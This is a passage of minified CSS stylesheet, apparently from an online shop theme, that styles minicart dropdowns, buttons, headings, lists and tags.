.dropdown-container .block-content .actions button.checkout,.header-cart.variant-1 .dropdown-container .block-content .actions .action.viewcart{min-width:170px}.header-cart.variant-1 .dropdown-container .block-content .actions>div{display:inline-block;margin-bottom:10px}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;line-height:1.42857143;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:41px;padding:0 15px;font-family:Roboto,sans-serif;font-size:15px;line-height:41px;font-weight:500;border-radius:0;text-transform:uppercase;border:1px solid #f82e56;-webkit-transition:all .3s cubic-bezier(.3,1,.3,1);-o-transition:all .3s cubic-bezier(.3,1,.3,1);transition:all .3s cubic-bezier(.3,1,.3,1)}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus,.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active:focus,.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover,.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus{color:#333;text-decoration:none}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active,.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px #00000020}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.disabled,.header-cart.variant-1 .dropdown-container .block-content .action.viewcart[disabled],fieldset[disabled] .header-cart.variant-1 .dropdown-container .block-content .action.viewcart{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus,.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active:focus,.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active:focus,.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus,.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active.focus,.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active.focus{outline:0;outline:none;-webkit-box-shadow:none;box-shadow:none}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover,.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus,.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus{outline:0;outline:none;-webkit-box-shadow:none;box-shadow:none}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active,.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.active{outline:0;outline:none;-webkit-box-shadow:none;box-shadow:none}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.pull-right{margin-right:10px}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart,.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus,.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus,.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active{background-color:#f82e56;color:#fff;border-color:#f82e56}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover{background-color:transparent;color:#f82e56;border-color:#f82e56}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert,.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:active,.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert.focus,.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:focus{background-color:transparent;color:#f82e56}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:hover{background-color:#f82e56;color:#fff}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart i.icon{display:inline-block;vertical-align:text-top;font-size:1.2em;line-height:1.2em;margin-right:.4em}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart i.icon:only-child{font-size:1.2em;margin-right:0;vertical-align:baseline}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart span{position:relative;top:0;left:0}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-sm{height:26px;padding:0 8px;font-family:Raleway,sans-serif;font-size:12px;line-height:26px}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-sm i.icon{line-height:1em;margin-right:.3em}@-moz-document url-prefix(){.header-cart.variant-1 .dropdown-container .block-content .action.viewcart .btn-sm{line-height:25px}}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-lg{padding:4px 25px 3px;font-size:16.5px;height:auto;border-width:1px}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-xl{padding:15px 40px;font-size:24px;height:auto;border-width:2px}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart-xxl{padding:25px 50px;font-size:28.995px;height:auto;border-width:2px}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart,.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus,.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus,.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active{background-color:#333745;border-color:#333745}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover{background-color:transparent;color:#333745;border-color:#333745}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert,.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:active,.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert.focus,.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:focus{background-color:transparent;color:#333745}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart.btn-invert:hover{background-color:#333745;color:#fff}.header-cart.variant-1 .dropdown-container .btn-minicart-close{display:none}.header-cart.variant-1 .dropdown-container .minicart-items{margin:0 0 10px;padding:0}.header-cart.variant-1 .dropdown-container li{margin:0;padding:0}.header-cart.variant-1 .dropdown-container .label{display:none;color:#191919}.header-cart.variant-1 .dropdown-container .product{overflow:hidden;display:table;table-layout:fixed;width:100%}.header-cart.variant-1 .dropdown-container .product-item{position:relative;width:100%;margin-top:10px;padding-bottom:10px}.header-cart.variant-1 .dropdown-container .product-item:after{content:"";display:table;clear:both}.header-cart.variant-1 .dropdown-container .product-item:before{content:"";position:absolute;bottom:0;right:0;width:100%;height:1px;background-color:#f0f0f0}.header-cart.variant-1 .dropdown-container .product-item-photo,.header-cart.variant-1 .dropdown-container .product-item-details{float:left;padding:0}.header-cart.variant-1 .dropdown-container .product-item-photo{width:60px;min-width:60px;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.header-cart.variant-1 .dropdown-container .product-item-photo:hover{opacity:.7}.header-cart.variant-1 .dropdown-container .product-item-photo img{width:100%}.header-cart.variant-1 .dropdown-container .product-item-details{width:calc(100% - 110px)}.header-cart.variant-1 .dropdown-container .product-item-name,.header-cart.variant-1 .dropdown-container .product-item-qty,.header-cart.variant-1 .dropdown-container .product-item-pricing{float:left;padding:0 10px;font-family:Raleway,sans-serif;font-size:14px;font-weight:400;line-height:1.2em}.header-cart.variant-1 .dropdown-container .product-item-name{width:50%;margin-top:7px;overflow:hidden}.header-cart.variant-1 .dropdown-container .product-item-name a{color:#191919}.header-cart.variant-1 .dropdown-container .product-item-name a:hover{color:#f82e56;text-decoration:none}.header-cart.variant-1 .dropdown-container .product-item-qty{width:20%}.header-cart.variant-1 .dropdown-container .product-item-qty input{width:100%;padding:5px;text-align:center;background:transparent;border:0;font-size:16px;font-weight:600}.header-cart.variant-1 .dropdown-container .product-item-qty .label{display:none}.header-cart.variant-1 .dropdown-container .product-item-pricing{font-family:Roboto,sans-serif;width:30%}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container{float:right;font-size:16px;font-weight:700;line-height:2em;color:#f82e56;text-align:left}.header-cart.variant-1 .dropdown-container .product.actions{position:absolute;z-index:1;top:0;right:0;padding:0;margin:0;width:60px;text-align:right}.header-cart.variant-1 .dropdown-container .product.actions>div{display:inline-block;margin:0 5px}.header-cart.variant-1 .dropdown-container .product.actions a{display:block;color:#191919;text-decoration:none;margin:5px 0}.header-cart.variant-1 .dropdown-container .product.actions a:hover,.header-cart.variant-1 .dropdown-container .product.actions a:hover:after{color:#f82e56;text-decoration:none}.header-cart.variant-1 .dropdown-container .product.actions .action.edit span,.header-cart.variant-1 .dropdown-container .product.actions .action.delete span{display:none}.header-cart.variant-1 .dropdown-container .product.actions .action.edit:after,.header-cart.variant-1 .dropdown-container .product.actions .action.delete:after{display:block;font-family:icomoon-reg;content:"\e9ac";font-size:16px;line-height:20px;text-align:center}.header-cart.variant-1 .dropdown-container .product.actions .action.edit:after{content:"\e90e"}.header-cart.variant-1 .dropdown-container .total-title,.header-cart.variant-1 .dropdown-container .total-price{width:50%;float:left}.header-cart.variant-1 .dropdown-container .total-title{font-size:14px;font-weight:700;line-height:1.8em;text-transform:uppercase;color:#333745}.header-cart.variant-1 .dropdown-container .total-price{text-align:right}.header-cart.variant-1 .dropdown-container button.btn{margin:15px 0 0}@media (min-width: 481px) and (max-width: 991px){.header-cart.variant-1 .dropdown-container:after{content:"";position:absolute;top:0;left:0;right:0;width:120%;height:120%;background:transparent;cursor:pointer;-webkit-transition:background .3s ease .3s;-o-transition:background .3s ease .3s;transition:background .3s ease .3s}.header-cart.active .dropdown-container:after{background:#0009;-webkit-transition:background .3s ease 0;-o-transition:background .3s ease 0;transition:background .3s ease 0}}@media screen and (max-width: 991px){.header-cart.variant-1 .dropdown-container{display:block!important;opacity:1;position:fixed;z-index:1004;right:0;top:0;height:100%;width:100%;visibility:hidden;background:transparent;-webkit-transition:visibility 0s ease .6s;-o-transition:visibility 0s ease .6s;transition:visibility 0s ease .6s}.header-cart.variant-1 .dropdown-container:before{display:none}.header-cart.variant-1 .dropdown-container .block-content{position:fixed;z-index:1;top:0;right:0;height:100%;width:100%;max-width:480px;padding:65px 15px 10px;overflow:auto;-webkit-transform:translateX(120%);-ms-transform:translateX(120%);transform:translate(120%);background:#fff;-webkit-transition:all .5s cubic-bezier(.25,1,.3,1) .3s;-o-transition:all .5s cubic-bezier(.25,1,.3,1) .3s;transition:all .5s cubic-bezier(.25,1,.3,1) .3s}.header-cart.variant-1 .dropdown-container .block-title{position:fixed;display:block;right:0;top:-50px;width:100%;max-width:480px;height:50px;font-size:16px;font-weight:700;line-height:50px;padding:0 20px;background:#f82e56;color:#fff;text-transform:uppercase;z-index:2;cursor:pointer;-webkit-transition:top .3s ease 0s;-o-transition:top .3s ease 0s;transition:top .3s ease 0s}.header-cart.variant-1 .dropdown-container .block-title .qty{display:none}.header-cart.variant-1 .dropdown-container .block-title:before,.header-cart.variant-1 .dropdown-container .block-title:after{content:"";position:absolute;top:22px;right:20px;height:3px;width:20px;background-color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden}.header-cart.variant-1 .dropdown-container .block-title:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.header-cart.variant-1 .dropdown-container .block-title:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.header-cart.variant-1 .dropdown-container .product.actions{width:30px}.header-cart.variant-1.active .dropdown-container{visibility:visible;-webkit-transition:visibility 0s ease 0s;-o-transition:visibility 0s ease 0s;transition:visibility 0s ease 0s}.header-cart.variant-1.active .dropdown-container .block-content{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translate(0);-webkit-transition:all .5s cubic-bezier(.25,1,.3,1) 0s;-o-transition:all .5s cubic-bezier(.25,1,.3,1) 0s;transition:all .5s cubic-bezier(.25,1,.3,1) 0s}.header-cart.variant-1.active .dropdown-container .block-title{top:0;-webkit-transition:top .3s ease .5s;-o-transition:top .3s ease .5s;transition:top .3s ease .5s}.header-cart.variant-1 .close{position:absolute;top:0;right:0;height:100%;width:60px;color:#fff;opacity:1}.header-cart.variant-1 .close span{display:none}.header-cart.variant-1 .close:before,.header-cart.variant-1 .close:after{content:"";position:absolute;top:22px;left:20px;height:3px;width:20px;background-color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden}.header-cart.variant-1 .close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.header-cart.variant-1 .close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.header-cart.variant-1 .dropdown-container .block-title span.empty{padding-bottom:0!important;font-size:14px;line-height:20px}.header-cart.variant-1 .dropdown-container .block-title{height:auto;line-height:20px;padding:15px 35px}.header-cart.variant-1 .dropdown-container .product-item-photo{width:90px;min-width:90px}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container{font-size:15px}}@media screen and (max-width: 680px){.header-cart.variant-1 .dropdown-container .product-item-photo{width:60px;min-width:60px}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container{font-size:15px}.header-cart.variant-1 .dropdown-container .block-content .actions>div{display:block}.header-cart.variant-1 .dropdown-container .block-content .actions>div{margin-bottom:10px}.header-cart.variant-1 .dropdown-container .block-content .actions>div .btn{width:100%}}.header-cart.variant-1 .dropdown-container .block-title span.empty{display:block;text-align:center;padding-bottom:10px}.header-cart.variant-2 .dropdown-container{width:100%;background:#333745;color:#8f8f8f;-webkit-box-shadow:0 5px 5px rgba(0,0,0,.3);box-shadow:0 5px 5px #0000004d}.header-cart.variant-2 .dropdown-container .block.block-minicart{margin-bottom:0}.header-cart.variant-2 .dropdown-container .btn-minicart-close{display:none}.header-cart.variant-2 .dropdown-container .block-title{display:block;background:#424652;padding:15px 45px 15px 15px;font-size:20px;line-height:26px;font-weight:700;color:#fff}.header-cart.variant-2 .dropdown-container .block-content{padding:5px 0 0;color:#191919}.header-cart.variant-2 .dropdown-container .block-content .subtotal{display:block;width:50%;float:right;margin-top:20px;text-align:right;font-size:31px;line-height:1.2em;font-weight:700;color:#fff}.header-cart.variant-2 .dropdown-container .block-content .subtotal .label{padding:0 10px 0 0;font-size:100%}.header-cart.variant-2 .dropdown-container .block-content .subtotal .price-container{display:inline-block;font-size:31px;line-height:1.2em;font-weight:700}.header-cart.variant-2 .dropdown-container .block-content .actions{clear:both;padding:20px 0;text-align:right}.header-cart.variant-2 .dropdown-container .block-content .actions>div{display:inline-block;vertical-align:top;margin-left:10px}.header-cart.variant-2 .dropdown-container .block-content .btn:hover{background-color:#fff;border-color:#fff}.header-cart.variant-2 .dropdown-container .block-content .btn-alt{background-color:#fff;border-color:#fff;color:#f82e56}.header-cart.variant-2 .dropdown-container .block-content .btn-alt:hover{background-color:#f82e56;border-color:#f82e56;color:#fff}.header-cart.variant-2 .dropdown-container .minicart-items{margin:0 0 10px;padding:0}.header-cart.variant-2 .dropdown-container li{margin:0;padding:0}.header-cart.variant-2 .dropdown-container .label{color:#fff}.header-cart.variant-2 .dropdown-container .product{overflow:hidden;display:table;table-layout:fixed;width:100%}.header-cart.variant-2 .dropdown-container .product-item{display:table;position:relative;width:100%;margin-top:20px;padding:0 0 20px;border-bottom:1px solid #3e4352}.header-cart.variant-2 .dropdown-container .product-item-photo,.header-cart.variant-2 .dropdown-container .product-item-details{display:table-cell;float:none;padding:0}.header-cart.variant-2 .dropdown-container .product-item-photo{width:90px;min-width:90px;vertical-align:middle}.header-cart.variant-2 .dropdown-container .product-item-photo img{width:100%}.header-cart.variant-2 .dropdown-container .product-item-details{width:auto}.header-cart.variant-2 .dropdown-container .product-item-name,.header-cart.variant-2 .dropdown-container .product-item-qty,.header-cart.variant-2 .dropdown-container .product-item-pricing{display:table-cell;vertical-align:middle;font-family:Raleway,sans-serif;font-size:14px;font-weight:400;line-height:1.2em}.header-cart.variant-2 .dropdown-container .product-item-name{width:45%;padding:0 15px;margin-bottom:15px;font-size:25px;line-height:28px;font-weight:700}.header-cart.variant-2 .dropdown-container .product-item-name a{color:#fff}.header-cart.variant-2 .dropdown-container .product-item-name a:hover{color:#f82e56;text-decoration:none}.header-cart.variant-2 .dropdown-container .product-item-qty{width:25%}.header-cart.variant-2 .dropdown-container .product-item-qty input{width:65px;padding:15px;border:0;background-color:#424652;text-align:center;font-size:25px;line-height:35px;color:#fff;font-weight:700}.header-cart.variant-2 .dropdown-container .product-item-qty .label{display:inline-block;vertical-align:top;padding:0 5px;font-size:25px;line-height:65px;font-weight:700;color:#fff}.header-cart.variant-2 .dropdown-container .product-item-pricing{font-family:Roboto,sans-serif;width:30%}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container{float:right;font-size:25px;line-height:30px;font-weight:700;color:#f82e56;text-align:left}.header-cart.variant-2 .dropdown-container .product.actions{text-align:right}.header-cart.variant-2 .dropdown-container .product.actions>div{display:inline-block;margin-left:10px}.header-cart.variant-2 .dropdown-container .product.actions a{display:inline-block;font-size:16px;line-height:22px;color:#fff}.header-cart.variant-2 .dropdown-container .product.actions a:hover{color:#f82e56;text-decoration:none}.header-cart.variant-2 .dropdown-container .product.actions .action.edit:before,.header-cart.variant-2 .dropdown-container .product.actions .action.delete:before{display:inline-block;font-family:icomoon-reg;content:"\e9ac";font-size:16px;padding-right:4px}.header-cart.variant-2 .dropdown-container .product.actions .action.edit:before{content:"\e90e"}body:not(.touch) .header-cart.variant-2.dropdown-link .block-minicart{position:relative;overflow-y:scroll;height:100%;max-height:0;width:calc(100% + 30px);padding:15px 30px 15px 15px;-webkit-transition:max-height .5s cubic-bezier(.25,1,.3,1) .3s;-o-transition:max-height .5s cubic-bezier(.25,1,.3,1) .3s;transition:max-height .5s cubic-bezier(.25,1,.3,1) .3s}@media screen and (min-width: 992px){.header-cart.variant-2.dropdown-link>a:hover{padding-bottom:20px}.header-cart.variant-2.dropdown-link .dropdown-container{overflow:hidden;visibility:visible;opacity:1;top:100%;max-height:0;padding:0;z-index:1;border:0;-webkit-box-shadow:0 0 0;box-shadow:0 0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:max-height .5s cubic-bezier(.25,1,.3,1) .3s,box-shadow .5s ease .5s;-o-transition:max-height .5s cubic-bezier(.25,1,.3,1) .3s,box-shadow .5s ease .5s;-webkit-transition:max-height .5s cubic-bezier(.25,1,.3,1) .3s,-webkit-box-shadow .5s ease .5s;transition:max-height .5s cubic-bezier(.25,1,.3,1) .3s,-webkit-box-shadow .5s ease .5s;transition:max-height .5s cubic-bezier(.25,1,.3,1) .3s,box-shadow .5s ease .5s;transition:max-height .5s cubic-bezier(.25,1,.3,1) .3s,box-shadow .5s ease .5s,-webkit-box-shadow .5s ease .5s}.header-cart.variant-2.dropdown-link:hover .dropdown-container{top:100%;-webkit-box-shadow:0 5px 5px rgba(0,0,0,.2);box-shadow:0 5px 5px #0003;-webkit-transition:max-height .5s cubic-bezier(.25,1,.3,1) .3s,box-shadow .5s ease .5s;-o-transition:max-height .5s cubic-bezier(.25,1,.3,1) .3s,box-shadow .5s ease .5s;-webkit-transition:max-height .5s cubic-bezier(.25,1,.3,1) .3s,-webkit-box-shadow .5s ease .5s;transition:max-height .5s cubic-bezier(.25,1,.3,1) .3s,-webkit-box-shadow .5s ease .5s;transition:max-height .5s cubic-bezier(.25,1,.3,1) .3s,box-shadow .5s ease .5s;transition:max-height .5s cubic-bezier(.25,1,.3,1) .3s,box-shadow .5s ease .5s,-webkit-box-shadow .5s ease .5s}.header-cart.variant-2.dropdown-link .minicart-content-wrapper,.header-cart.variant-2.dropdown-link #minicart-content-wrapper{position:relative}.header-cart.variant-2.dropdown-link .minicart-content-wrapper:after,.header-cart.variant-2.dropdown-link #minicart-content-wrapper:after{content:"";position:absolute;z-index:1;width:calc(100% + 30px);height:2px;bottom:-15px;left:-15px;right:-15px;background:#f82e56}.header-cart.variant-2.dropdown-link .block-minicart{position:relative;overflow-y:scroll;height:100%;max-height:0;width:calc(100% + 30px);padding:15px 30px 15px 15px;-webkit-transition:max-height .5s cubic-bezier(.25,1,.3,1) .3s;-o-transition:max-height .5s cubic-bezier(.25,1,.3,1) .3s;transition:max-height .5s cubic-bezier(.25,1,.3,1) .3s}body.touch .header-cart.variant-2.dropdown-link .block-minicart{width:100%;padding:15px}}@media screen and (min-width: 992px){.header-cart.variant-2{position:static}}@media screen and (min-width: 992px){@supports (-ms-accelerator:true){.header-cart.variant-2.dropdown-link .block-minicart{width:100%;padding:15px}}}@media screen and (min-width: 992px) and (-ms-high-contrast: active),(-ms-high-contrast: none){.header-cart.variant-2.dropdown-link .block-minicart{width:100%;padding:15px}}@media screen and (min-width: 992px){body.mac .header-cart.variant-2.dropdown-link .block-minicart{width:100%;padding:15px}}body.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close{display:block;position:absolute;right:10px;top:14px;color:#fff!important;font-size:26px;line-height:30px;text-decoration:none;cursor:pointer}body.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close:hover{color:#f82e56}@media screen and (max-width: 991px){.header-cart.variant-2 .dropdown-container{left:0;padding:0}.header-cart.variant-2 .dropdown-container .product-item-name{font-size:16px;line-height:20px;font-weight:700}.header-cart.variant-2 .dropdown-container .product-item-qty input{font-size:18px;line-height:20px;height:50px;width:50px;padding:15px 10px}.header-cart.variant-2 .dropdown-container .product-item-qty .label{display:none}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container{font-size:20px}.header-cart.variant-2 .dropdown-container .product.actions{padding:5px 0 0}.header-cart.variant-2 .dropdown-container .product.actions a span{display:none}.header-cart.variant-2 .dropdown-container .product-item-photo{width:60px;min-width:60px}.header-cart.variant-2 .dropdown-container .block-content{padding:5px 15px}.header-cart.variant-2 .dropdown-container .block-content .subtotal{width:100%;margin-top:10px;font-size:20px}.header-cart.variant-2 .dropdown-container .block-content .subtotal .price-container{font-size:20px}.header-cart.variant-2 .dropdown-container .block-content .actions>div .btn{min-width:200px;margin-bottom:10px}body:not(.touch) header.is-sticky .dropdown-link.header-cart.variant-2:hover>.dropdown-container{top:100%}body:not(.touch) .dropdown-link.header-cart.variant-2:hover>.dropdown-container{top:calc(100% - 50px)}body:not(.touch) .header-cart.variant-2 .dropdown-container .block-content{padding-left:0;padding-right:0}body:not(.touch) .header-cart.variant-2.dropdown-link .block-minicart{width:calc(100% + 15px)}body.touch .header-cart.variant-2.header-link .dropdown-container{top:100%;z-index:10000;border-bottom-width:0;-webkit-box-shadow:0 0 0;box-shadow:0 0;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}body.touch .header-cart.variant-2.header-link.active .dropdown-container{-webkit-box-shadow:0 5px 5px rgba(0,0,0,.3);box-shadow:0 5px 5px #0000004d}body.touch .header-cart.variant-2 .dropdown-container{overflow:scroll}}body,html{font-weight:300;text-rendering:optimizeLegibility;text-rendering:geometricPrecision;font-smooth:always;font-smoothing:antialiased;-moz-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;-webkit-font-smoothing:subpixel-antialiased}a:focus,a:hover,a:active{outline:0px!important}a,a:focus,a:active{text-decoration:none}a:focus,a:active{text-decoration:none}#wrapper{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.divider{height:35px}.divider:before,.divider:after{content:" ";display:table}.divider:after{clear:both}.divider-sm{height:20px}.line-divider{width:100px;height:0;margin:15px auto 25px;border-bottom:1px solid #e8e8e8}.line-divider:before,.line-divider:after{content:" ";display:table}.line-divider:after{clear:both}h1,.h1-style{font-size:34px;line-height:1.75em;font-family:Oswald,sans-serif;font-weight:400;text-transform:uppercase;padding:0 0 30px;margin:0;color:#333745}h2,.h2-style{font-size:24px;line-height:1.75em;font-family:Oswald,sans-serif;font-weight:400;text-transform:uppercase;padding:0 0 2px;margin:0 0 30px;border-bottom:1px solid #e8e8e8;color:#333745}h3{font-size:16px;line-height:1.5em;font-family:Raleway,sans-serif;font-weight:700;text-transform:uppercase;padding:0;margin:0 0 5px;color:#333745}h3 i.icon{padding-right:5px}h1.no-line,h2.no-line{border:0;margin:0 0 10px;padding:0}h1.h-bg,h2.h-bg{display:inline-block;color:#fff;background-color:#333745;padding:0 15px;margin:0;border:0}h4{font-size:14px;line-height:1.5em;font-family:Raleway,sans-serif;font-weight:700;text-transform:uppercase;padding:0;margin:0 0 8px;color:#333745}h4 i.icon{padding-right:5px}h5{font-size:13px;line-height:1.5em;font-family:Raleway,sans-serif;font-weight:700;text-transform:none;padding:0;margin:0 0 8px;color:#333745}h5 i.icon{padding-right:5px}h6{font-size:11px;line-height:1.5em;font-family:Roboto,sans-serif;font-weight:500;text-transform:uppercase;padding:0;margin:0 0 8px;color:#333745}h6 i.icon{padding-right:5px}.title{position:relative}.title.center h1,.title.center h2{font-size:34px;line-height:1.75em;text-transform:uppercase;padding:0 0 30px;margin:0 0 10px;border:0;position:relative;text-align:center}.title.center h1:after,.title.center h2:after{content:"";width:100px;position:absolute;left:50%;bottom:0;height:1px;margin-left:-50px;background:#e8e8e8}.title.center h1:after,.title.center h2:after{bottom:18px}h1.size-lg,.title.center h1.size-lg{font-size:42px;line-height:1.6em}h1.size-lg .logo-font,.title.center h1.size-lg .logo-font{font-size:1.6em;font-weight:900;text-transform:none}h2.size-lg,.title.center h2.size-lg{font-size:30px;line-height:1.6em}@media screen and (max-width: 991px){h1{font-size:25.5px}h2{font-size:18px}h1.h-bg,h2.h-bg{line-height:1.5em;padding-top:3px}.title.center h1,.title.center h2{font-size:25.5px;line-height:1.75em;padding:0 0 20px;margin:0 0 10px}.title.center h1:after,.title.center h2:after{bottom:14px}h1.size-lg,.title.center h1.size-lg{font-size:36px}h2.size-lg,.title.center h2.size-lg{font-size:24px}}a.readmore{font-size:14px;font-weight:700;font-family:Roboto,sans-serif;text-decoration:none;color:#f82e56}a.readmore:hover{color:#333745}a.readmore:after{font-family:icomoon-reg;content:"\e91f";font-size:13px;text-decoration:none;padding-left:4px}.text-center .img-responsive{display:inline-block}object,video,embed{height:auto;max-width:100%}.logo-font{font-family:Raleway,sans-serif}.custom-color{color:#f82e56}.custom-color-alt{color:#333745}.no-margin{margin:0}.no-padding{padding:0}.text-wrapper{margin-bottom:50px}@media screen and (max-width: 991px){.text-wrapper{margin-bottom:30px}}.text-lg p{font-size:16.99995px;font-weight:700;color:#333745}.text-lg p:first-child:first-letter{display:inline-block;font-size:2.411em;line-height:.658em;vertical-align:top;text-transform:uppercase;color:#f82e56}.marker{background:#f82e56;color:#fff;padding:0 .2em}.underline{text-decoration:underline}.underline:hover{text-decoration:none}ul.marker-list{margin:0;padding:0;list-style:none}ul.marker-list li,ul.marker-list li a{color:#333745}ul.marker-list li a{display:inline-block;position:relative;padding:5px 0 5px 12px;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}ul.marker-list li a:before{content:"";display:block;position:absolute;left:0;top:12px;height:4px;width:4px;background-color:#e4e4e4;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}ul.marker-list li a:hover{color:#f82e56;text-decoration:none}ul.marker-list li{font-size:16px;line-height:20px}ul.marker-list li a:hover{padding-left:20px;margin-right:-8px}ul.marker-list li a:hover:before{top:12px;width:10px;height:4px;background-color:#f82e56}ul.simple-list{margin:0;padding:0;list-style:none}ul.simple-list li a{color:#f82e56}ul.simple-list li{position:relative;padding:5px 0;font-size:16px;line-height:20px;color:#333745}ul.simple-list i.icon{display:inline-block;vertical-align:inherit;font-size:13px;color:#f82e56;margin:0 10px 0 0}ul.marker-simple-list{padding:10px 0 20px;margin:0;list-style:none}ul.marker-simple-list li a{color:#f82e56}ul.marker-simple-list li{position:relative;padding:0 0 7px;font-size:17px;line-height:20px;color:#333745}ul.marker-simple-list li:before{margin-right:9px;font-family:icomoon-reg;font-size:12px;line-height:21px;content:"\e951";color:#f82e56}@media screen and (min-width: 480px){.two-columns,.three-columns{display:table-cell}.two-columns li,.three-columns li{margin-right:30px}.two-columns{columns:2;-webkit-columns:2;-moz-columns:2}.three-columns{columns:3;-webkit-columns:3;-moz-columns:3}}.blockquote{background:#fff;border-left:4px solid #f82e56;padding:20px 30px;font-size:17px;line-height:26px;font-style:italic}.info-block{margin-bottom:50px;color:#333745}@media screen and (max-width: 991px){.info-block{margin-bottom:30px}}.info-block p:last-child{margin-bottom:0}.info-block:after,.info-block:before{content:"";display:block;width:100%;height:5px;background:#eee;border-left:4px solid #f82e56}.info-block:after{margin-top:20px}.info-block:before{margin-bottom:20px}.info-block p:first-child:first-letter{display:inline-block;vertical-align:top;padding:0 5px;margin:0 4px 0 0;font-weight:500;text-transform:uppercase;background-color:#f82e56;color:#fff}ul.social-list-simple{margin:0;padding:0}ul.social-list-simple li{display:inline-block;vertical-align:middle;margin:0 3px 7px 0}ul.social-list-simple li a{display:block!important;padding:0 6px;font-size:22px;line-height:35px;color:#333745;text-decoration:none}ul.social-list-simple li a:hover{color:#f82e56}ul.social-list-simple.small li{margin:2px 2px 2px 0}ul.social-list-simple.small li a{display:block!important;padding:0 6px;font-size:17px;line-height:25px}ul.tags{margin:0;padding:0}ul.tags li{display:inline-block;margin:0 3px 7px 0}ul.tags li a{display:block;text-decoration:none}ul.tags li span.value{display:inline-block}ul.tags li span.value span,ul.tags li span.value a{position:relative;display:inline-block;z-index:1}ul.tags li span.value span:before,ul.tags li span.value a:before{content:"";height:100%;left:0;position:absolute;top:0;width:0;z-index:-1;background-color:#f82e56}ul.tags li span.value:hover span:before,ul.tags li span.value:hover a:before{width:100%;-webkit-transition:all .4s cubic-bezier(.35,.975,.25,.9) 0s;-o-transition:all .4s cubic-bezier(.35,.975,.25,.9) 0s;transition:all .4s cubic-bezier(.35,.975,.25,.9) 0s}ul.tags li span.value span,ul.tags li span.value span:before,ul.tags li span.value a,ul.tags li span.value a:before{-webkit-transition:all .4s 